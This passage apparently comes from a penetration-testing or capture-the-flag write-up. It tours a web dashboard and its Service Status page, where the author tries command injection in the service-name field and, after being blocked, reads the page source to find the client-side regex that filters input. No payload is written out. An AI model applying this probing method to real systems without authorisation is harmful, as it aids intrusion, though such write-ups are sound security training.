
The application documentation is accessible from the top of the dashboard and provides an overview of the available features.
At the top of the main dashboard, the application includes options to clean up current logs and create backups. This functionality removes existing log files and stores them in a backup directory.


One of the most interesting components of the application is the Service Status section located at the bottom of the dashboard. This section redirects to a dedicated page where users can check the status of system services.

The service status feature allows users to input the name of a system service and retrieve its current status.

When attempting basic command injection through the input field, the application blocks the request and displays a warning indicating that only specific characters are allowed (letters, numbers, dot, dash, underscore).
Reviewing the client-side source code (Ctrl + U), we identified a JavaScript regular expression used to restrict user input:

Another JavaScript component present in the page is responsible for handling the light and dark mode functionality.

